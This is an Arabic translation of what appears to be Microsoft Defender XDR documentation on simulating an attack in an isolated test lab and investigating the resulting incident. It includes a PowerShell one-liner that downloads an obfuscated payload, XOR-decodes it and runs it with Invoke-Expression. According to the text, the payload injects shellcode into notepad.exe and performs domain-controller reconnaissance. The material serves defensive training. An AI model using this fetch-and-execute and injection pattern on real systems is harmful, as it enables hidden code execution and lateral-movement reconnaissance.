ملاحظة

يتطلب الوصول إلى هذه الصفحة تخويلاً. يمكنك محاولة تسجيل الدخول أو تغيير الدلائل.

يتطلب الوصول إلى هذه الصفحة تخويلاً. يمكنك محاولة تغيير الدلائل.

توضح هذه المقالة عملية إنشاء حوادث باستخدام محاكاة الهجوم والبرامج التعليمية واستخدام Microsoft Defender XDR للتحقيق والاستجابة. قبل بدء هذه العملية، تأكد من مراجعة العملية الإجمالية لتجربة Microsoft Defender XDR ونشرها وقمت على الأقل بتجربة بعض مكونات Microsoft Defender XDR.

الحادث في Microsoft Defender XDR هو مجموعة من التنبيهات المرتبطة والبيانات المرتبطة التي تشكل قصة الهجوم. تنشئ خدمات وتطبيقات Microsoft 365 تنبيهات عندما تكتشف حدثا أو نشاطا مشبوها أو ضارا. توفر التنبيهات الفردية أدلة قيمة حول هجوم مكتمل أو مستمر. ومع ذلك، تستخدم الهجمات عادة تقنيات مختلفة ضد أنواع مختلفة من الكيانات، مثل الأجهزة والمستخدمين وعلب البريد. والنتيجة هي تنبيهات متعددة لكيانات متعددة في المستأجر الخاص بك.

ملاحظة

إذا كنت جديدا على تحليل الأمان والاستجابة للحوادث، فراجع معاينة الاستجابة للحوادث الأولى للحصول على جولة إرشادية لعملية نموذجية من التحليل والمعالجة ومراجعة ما بعد الحادث.

التوزيع الشامل Microsoft Defender XDR

هذه هي المادة 6 من 6 في سلسلة لمساعدتك على نشر مكونات Microsoft Defender XDR، بما في ذلك التحقيق في الحوادث والاستجابة لها.

تتوافق المقالات الواردة في هذه السلسلة مع المراحل التالية من النشر الشامل:

| طور | رابط |

|---|---|

| A. بدء تشغيل الإصدار التجريبي | بدء تشغيل الإصدار التجريبي |

| B. إصدار تجريبي وتوزيع مكونات Microsoft Defender XDR |

-

إصدار تجريبي ونشر Defender for Identity - إصدار تجريبي ونشر Defender لـ Office 365 - إصدار تجريبي ونشر Defender لنقطة النهاية - إصدار تجريبي ونشر Microsoft Defender for Cloud Apps |

| C. التحقق من التهديدات والاستجابة لها | ممارسة التحقيق في الحوادث والاستجابة لها (هذه المقالة) |

في أي وقت أثناء الإصدار التجريبي والتوزيع، يمكنك اختبار الاستجابة للحوادث Microsoft Defender XDR وقدرات التحقيق والمعالجة التلقائية من خلال إنشاء حادث بهجوم محاكاة واستخدام مدخل Microsoft Defender للتحقيق والاستجابة.

سير العمل للتحقيق في الحوادث والاستجابة لها باستخدام Microsoft Defender XDR

إليك سير العمل للتحقيق في الحوادث والاستجابة لها باستخدام Microsoft Defender XDR في بيئة الإنتاج الخاصة بك.

اتبع الخطوات التالية:

- جمع التحليل الذكي للمخاطر لتحديد الخصوم والبنية الأساسية الخاصة بهم

- محاكاة الهجمات باستخدام مدخل Microsoft Defender

- تحديد أولوية الأحداث

- إدارة الأحداث

- فحص التحقيق والاستجابة التلقائية باستخدام مركز الصيانة

- استخدام التتبع المتقدم

الخطوة 1. جمع التحليل الذكي للمخاطر لتحديد الخصوم والبنية الأساسية الخاصة بهم

يوفر تحليل ذكي للمخاطر في Microsoft Defender (Defender TI) معلومات التحليل الذكي للمخاطر مثل مؤشرات محددة للتسوية (IOCs) والأبحاث والتحليلات مباشرة من خبراء Microsoft ومصادر أخرى. يمكنك قراءة المقالات أو البحث عن الجهات الفاعلة في التهديد والثغرات الأمنية وغيرها من IOCs للحصول على نظرة ثاقبة حول أنواع التهديدات التي قد ترغب في التحقيق فيها.

- للحصول على برنامج تعليمي حول كيفية إجراء عمليات البحث في المؤشرات وجمع التحليل الذكي للمخاطر والخصوم باستخدام Defender TI، راجع: البرنامج التعليمي: جمع التحليل الذكي للمخاطر وتسلسل البنية الأساسية

- للحصول على برنامج تعليمي حول كيفية إجراء عمليات البحث في المؤشرات لجمع التحليل الذكي للثغرات الأمنية باستخدام Defender TI، راجع: البرنامج التعليمي: جمع التحليل الذكي للثغرات الأمنية

لمزيد من المعلومات، راجع ما هي تحليل ذكي للمخاطر في Microsoft Defender (Defender TI)؟

الخطوة 2. محاكاة الهجمات باستخدام مدخل Microsoft Defender

يحتوي مدخل Microsoft Defender على قدرات مضمنة لإنشاء هجمات محاكاة على بيئتك التجريبية:

التدريب على محاكاة الهجوم Microsoft Defender XDR Office 365 في https://security.microsoft.com/attacksimulator.

في مدخل Microsoft Defender، حدد البريد الإلكتروني & التعاون > التدريب على محاكاة الهجوم.

& البرامج التعليمية للهجوم محاكاة Microsoft Defender XDR لنقطة النهاية في https://security.microsoft.com/tutorials/simulations.

في مدخل Microsoft Defender، حدد Endpoints Tutorials > & المحاكاة.

تدريب محاكاة الهجوم Defender لـ Office 365

تتضمن Defender لـ Office 365 مع Microsoft 365 E5 أو Microsoft Defender لـ Office 365 الخطة 2 التدريب على محاكاة الهجوم لهجمات التصيد الاحتيالي. الخطوات الأساسية هي:

إنشاء محاكاة

للحصول على إرشادات خطوة بخطوة حول كيفية إنشاء محاكاة جديدة وتشغيلها، راجع محاكاة هجوم التصيد الاحتيالي.

إنشاء حمولة

للحصول على إرشادات خطوة بخطوة حول كيفية إنشاء حمولة للاستخدام داخل المحاكاة، راجع إنشاء حمولة مخصصة لتدريب محاكاة الهجوم.

الحصول على رؤى

للحصول على إرشادات خطوة بخطوة حول كيفية الحصول على رؤى مع إعداد التقارير، راجع الحصول على رؤى من خلال التدريب على محاكاة الهجوم.

لمزيد من المعلومات، راجع المحاكاة.

برامج Defender لهجمات نقطة النهاية التعليمية & المحاكاة

فيما يلي محاكاة Defender لنقطة النهاية من Microsoft:

- المستند يسقط الواجهة الخلفية

- التحقيق التلقائي (الجزء الخلفي)

هناك عمليات محاكاة إضافية من مصادر الجهات الخارجية. هناك أيضا مجموعة من البرامج التعليمية.

لكل محاكاة أو برنامج تعليمي:

قم بتنزيل مستند التنقل المطابق المتوفر وقراءته.

قم بتنزيل ملف المحاكاة. يمكنك اختيار تنزيل الملف أو البرنامج النصي على جهاز الاختبار ولكنه ليس إلزاميا.

قم بتشغيل ملف المحاكاة أو البرنامج النصي على جهاز الاختبار كما هو موضح في مستند التنقل.

لمزيد من المعلومات، راجع تجربة Microsoft Defender لنقطة النهاية من خلال هجوم محاكاة.

محاكاة هجوم باستخدام وحدة تحكم مجال معزولة وجهاز عميل (اختياري)

في هذا التمرين الاختياري للاستجابة للحوادث، ستقوم بمحاكاة هجوم على وحدة تحكم مجال خدمات مجال Active Directory معزولة (AD DS) وجهاز Windows باستخدام برنامج نصي PowerShell ثم التحقيق في الحادث ومعالجته وحله.

أولا، تحتاج إلى إضافة نقاط نهاية إلى بيئتك التجريبية.

إضافة نقاط نهاية بيئة تجريبية

أولا، تحتاج إلى إضافة وحدة تحكم مجال AD DS معزولة وجهاز Windows إلى بيئتك التجريبية.

تحقق من تمكين مستأجر البيئة التجريبية Microsoft Defender XDR.

تحقق من أن وحدة التحكم بالمجال:

- يعمل Windows Server 2008 R2 أو إصدار أحدث.

- التقارير إلى Microsoft Defender for Identity وتمكين الإدارة عن بعد.

- تم تمكين تكامل Microsoft Defender for Identity Microsoft Defender for Cloud Apps.

- لديه مستخدم اختبار تم إنشاؤه في مجال الاختبار. الأذونات على مستوى المسؤول غير مطلوبة.

تحقق من أن جهاز الاختبار الخاص بك:

- يعمل Windows 10 الإصدار 1903 أو إصدار أحدث.

- تم الانضمام إلى مجال وحدة تحكم مجال AD DS.

- تم تمكين برنامج الحماية من الفيروسات Microsoft Defender. إذا كنت تواجه مشكلة في تمكين Microsoft Defender مكافحة الفيروسات، فراجع موضوع استكشاف الأخطاء وإصلاحها هذا.

- تم إلحاقه Microsoft Defender لنقطة النهاية.

إذا كنت تستخدم مجموعات المستأجر والجهاز، فقم بإنشاء مجموعة أجهزة مخصصة لجهاز الاختبار ودفعها إلى المستوى الأعلى.

أحد البدائل هو استضافة وحدة تحكم مجال AD DS واختبار الجهاز كأجهزة ظاهرية في خدمات البنية الأساسية ل Microsoft Azure. يمكنك استخدام الإرشادات الواردة في المرحلة 1 من دليل مختبر اختبار المؤسسة المحاكي، ولكن تخطي إنشاء الجهاز الظاهري APP1.

إليك النتيجة.



ستقوم بمحاكاة هجوم متطور يستفيد من التقنيات المتقدمة للاختباء من الكشف. يعدد الهجوم جلسات Server Message Block (SMB) المفتوحة على وحدات التحكم بالمجال ويسترد عناوين IP الأخيرة لأجهزة المستخدمين. لا تتضمن هذه الفئة من الهجمات عادة الملفات التي تم إسقاطها على جهاز الضحية وتحدث فقط في الذاكرة. إنهم "يعيشون خارج الأرض" باستخدام النظام الحالي والأدوات الإدارية وإدخال التعليمات البرمجية الخاصة بهم في عمليات النظام لإخفاء تنفيذها. يسمح لهم هذا السلوك بالتهرب من الكشف والاستمرار على الجهاز.

في هذه المحاكاة، يبدأ سيناريو العينة الخاص بنا مع برنامج نصي PowerShell. في العالم الحقيقي، قد يتم خداع المستخدم لتشغيل برنامج نصي أو قد يتم تشغيل البرنامج النصي من اتصال بعيد بكمبيوتر آخر من جهاز مصاب مسبقا، ما يشير إلى أن المهاجم يحاول الانتقال أفقيا في الشبكة. قد يكون الكشف عن هذه البرامج النصية صعبا لأن المسؤولين غالبا ما يقومون بتشغيل البرامج النصية عن بعد لتنفيذ أنشطة إدارية مختلفة.

أثناء المحاكاة، يضخ الهجوم shellcode في عملية تبدو بريئة. يتطلب السيناريو استخدام notepad.exe. اخترنا هذه العملية للمحاكاة، ولكن من المرجح أن يستهدف المهاجمون عملية نظام طويلة الأمد، مثل svchost.exe. ثم ينتقل shellcode للاتصال بخادم الأوامر والتحكم (C2) للمهاجم لتلقي إرشادات حول كيفية المتابعة. يحاول البرنامج النصي تنفيذ استعلامات الاستطلاع مقابل وحدة تحكم المجال (DC). يسمح الاستطلاع للمهاجم بالحصول على معلومات حول معلومات تسجيل دخول المستخدم الأخيرة. بمجرد حصول المهاجمين على هذه المعلومات، يمكنهم التنقل أفقيا في الشبكة للوصول إلى حساب حساس معين

هام

للحصول على أفضل النتائج، اتبع تعليمات محاكاة الهجوم عن كثب قدر الإمكان.

تشغيل محاكاة هجوم وحدة تحكم مجال AD DS المعزولة

لتشغيل محاكاة سيناريو الهجوم:

تأكد من أن بيئتك التجريبية تتضمن وحدة تحكم مجال AD DS المعزولة وجهاز Windows.

سجل الدخول إلى جهاز الاختبار باستخدام حساب مستخدم الاختبار.

افتح نافذة Windows PowerShell على جهاز الاختبار.

انسخ البرنامج النصي للمحاكاة التالي:

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))ملاحظة

إذا فتحت هذه المقالة على مستعرض ويب، فقد تواجه مشكلات في نسخ النص الكامل دون فقدان أحرف معينة أو إدخال فواصل أسطر إضافية. إذا كان الأمر كذلك، فبادر بتنزيل هذا المستند وفتحه على Adobe Reader.

الصق البرنامج النصي المنسخ وتشغيله في نافذة PowerShell.

ملاحظة

إذا كنت تقوم بتشغيل PowerShell باستخدام بروتوكول سطح المكتب البعيد (RDP)، فاستخدم الأمر Type Clipboard Text في عميل RDP لأن أسلوب CTRL-V hotkey أو النقر بزر الماوس الأيمن فوق اللصق قد لا يعمل. في بعض الأحيان، لن تقبل الإصدارات الأخيرة من PowerShell هذا الأسلوب أيضا، فقد تضطر إلى النسخ إلى المفكرة في الذاكرة أولا، ونسخها في الجهاز الظاهري، ثم لصقها في PowerShell.

بعد بضع ثوان، سيتم فتح تطبيق المفكرة. سيتم إدخال رمز هجوم محاكاة في المفكرة. احتفظ بمثيل المفكرة الذي تم إنشاؤه تلقائيا مفتوحا لتجربة السيناريو الكامل.

سيحاول رمز الهجوم المحاكي الاتصال بعنوان IP خارجي (محاكاة خادم C2) ثم محاولة الاستطلاع ضد وحدة تحكم المجال من خلال SMB.

سترى هذه الرسالة معروضة على وحدة تحكم PowerShell عند اكتمال هذا البرنامج النصي:

ran NetSessionEnum against [DC Name] with return code result 0

لمشاهدة ميزة الحوادث والاستجابة التلقائية قيد التنفيذ، احتفظ بعملية notepad.exe مفتوحة. سترى الحوادث والاستجابة التلقائية توقف عملية المفكرة.

التحقيق في الحادث الخاص بهجوم المحاكاة

ملاحظة

قبل أن نرشدك خلال هذه المحاكاة، شاهد الفيديو التالي لمعرفة كيف تساعدك إدارة الحوادث على تجميع التنبيهات ذات الصلة معا كجزء من عملية التحقيق، حيث يمكنك العثور عليها في المدخل، وكيف يمكن أن تساعدك في عمليات الأمان الخاصة بك:



بالتبديل إلى وجهة نظر محلل SOC، يمكنك الآن البدء في التحقيق في الهجوم في مدخل Microsoft Defender.

افتح مدخل Microsoft Defender.

من جزء التنقل، حدد Incidents & Alerts > Incidents.

سيظهر الحدث الجديد للهجوم المحاكي في قائمة انتظار الحدث.

التحقيق في الهجوم كحادث واحد

يربط Microsoft Defender XDR التحليلات ويجمع جميع التنبيهات والتحقيقات ذات الصلة من منتجات مختلفة في كيان حادث واحد. من خلال القيام بذلك، يعرض Microsoft Defender XDR قصة هجوم أوسع، مما يسمح لمحلل SOC بفهم التهديدات المعقدة والاستجابة لها.

ترتبط التنبيهات التي تم إنشاؤها أثناء هذه المحاكاة بنفس التهديد، ونتيجة لذلك، يتم تجميعها تلقائيا كحادث واحد.



لعرض الحادث:

افتح مدخل Microsoft Defender.

من جزء التنقل، حدد Incidents & Alerts > Incidents.

حدد أحدث عنصر بالنقر فوق الدائرة الموجودة على يسار اسم الحدث. تعرض اللوحة الجانبية معلومات إضافية حول الحادث، بما في ذلك جميع التنبيهات ذات الصلة. لكل حادث اسم فريد يصفه استنادا إلى سمات التنبيهات التي يتضمنها.

يمكن تصفية التنبيهات المعروضة في لوحة المعلومات استنادا إلى موارد الخدمة: Microsoft Defender for Identity، Microsoft Defender for Cloud Apps، Microsoft Defender لنقطة النهاية، Microsoft Defender XDR و Microsoft Defender لـ Office 365

حدد فتح صفحة الحدث للحصول على مزيد من المعلومات حول الحادث.



في صفحة Incident ، يمكنك مشاهدة جميع التنبيهات والمعلومات المتعلقة بالحادث. تتضمن المعلومات الكيانات والأصول المشاركة في التنبيه، ومصدر الكشف عن التنبيهات (مثل Microsoft Defender for Identity أو Microsoft Defender لنقطة النهاية)، وسبب ربطها معا. تظهر مراجعة قائمة تنبيه الحدث تقدم الهجوم. من طريقة العرض هذه، يمكنك مشاهدة التنبيهات الفردية والتحقيق فيها.



يمكنك أيضا تحديد إدارة الحادث من القائمة اليمنى، لوضع علامة على الحادث، وتعيينه لنفسك، وإضافة تعليقات.

مراجعة التنبيهات التي تم إنشاؤها

لنلق نظرة على بعض التنبيهات التي تم إنشاؤها أثناء هجوم المحاكاة.

ملاحظة

سنمر عبر عدد قليل فقط من التنبيهات التي تم إنشاؤها أثناء هجوم المحاكاة. اعتمادا على إصدار Windows ومنتجات Microsoft Defender XDR التي تعمل على جهاز الاختبار الخاص بك، قد ترى المزيد من التنبيهات التي تظهر بترتيب مختلف قليلا.





تنبيه: تمت ملاحظة إدخال العملية المشبوهة (المصدر: Microsoft Defender لنقطة النهاية)

يستخدم المهاجمون المتقدمون أساليب متطورة وخفية للاستمرار في الذاكرة والاختباء من أدوات الكشف. إحدى التقنيات الشائعة هي العمل من داخل عملية نظام موثوق بها بدلا من تنفيذ ضار، ما يجعل من الصعب على أدوات الكشف وعمليات الأمان اكتشاف التعليمات البرمجية الضارة.

للسماح لمحللي SOC بالقبض على هذه الهجمات المتقدمة، توفر مستشعرات الذاكرة العميقة في Microsoft Defender لنقطة النهاية خدمة السحابة لدينا رؤية غير مسبوقة في تقنيات حقن التعليمات البرمجية المختلفة عبر العمليات. يوضح الشكل التالي كيفية اكتشاف Defender لنقطة النهاية وتنبيهه عند محاولة إدخال التعليمات البرمجية إلى notepad.exe.

